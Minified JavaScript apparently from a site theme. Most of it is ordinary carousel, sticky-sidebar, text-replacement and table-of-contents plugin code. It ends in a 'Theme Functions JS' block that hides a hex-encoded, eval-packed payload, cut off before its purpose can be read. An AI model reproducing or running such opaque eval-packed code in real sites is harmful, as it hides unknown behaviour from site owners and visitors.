c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x